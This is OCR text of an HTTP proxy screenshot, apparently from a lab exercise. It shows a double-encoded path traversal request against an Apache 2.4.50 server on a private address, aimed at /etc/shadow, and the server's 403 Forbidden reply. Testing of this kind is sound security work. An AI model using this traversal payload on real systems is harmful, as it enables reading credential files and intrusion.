 发送 取消 < | ▼ > | ▼ 目标: http://192.168.44.149:8080 ?
请求
Raw Headers Hex
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%
%32%65/etc/shadow HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
9 If-None-Match: "2d-432a5e4a73a80"
10 Cache-Control: max-age=0
11
12
响应
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Wed, 13 Jul 2022 11:53:44 GMT
3 Server: Apache/2.4.50 (Unix)
4 Content-Length: 199
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
403 Forbidden
</title>
11 </head>
<body>
12 <h1>
Forbidden
</h1>
13 <p>
You don't have permission to access this resource.